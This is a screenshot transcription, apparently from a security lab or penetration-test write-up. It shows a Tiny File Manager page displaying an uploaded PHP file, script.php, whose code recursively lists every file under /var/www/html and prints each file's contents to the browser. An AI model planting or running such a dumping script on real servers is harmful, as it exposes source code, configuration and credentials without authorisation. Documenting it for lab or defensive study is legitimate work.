 Tiny File Manager
Not secure | inffile123.infinity.insec/index.php?p=&view=script.php
File Manager Search Upload New Item Admin
File "script.php"
Full path: /var/www/html/data/script.php
File size: 540 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
$directory = '/var/www/html';
function listFiles($dir) {
    $files = scandir($dir);
    foreach ($files as $file) {
        $path = $dir . '/' . $file;
        if ($file == '.' || $file == '..') {
            continue;
        }
        if (is_dir($path)) {
            echo "Directory: $path<br>";
            listFiles($path);
        } else {
            echo "File: $path<br>";
            echo "Content:<br>";
            echo file_get_contents($path);
            echo "<hr>";
        }
    }
}
listFiles($directory);
?>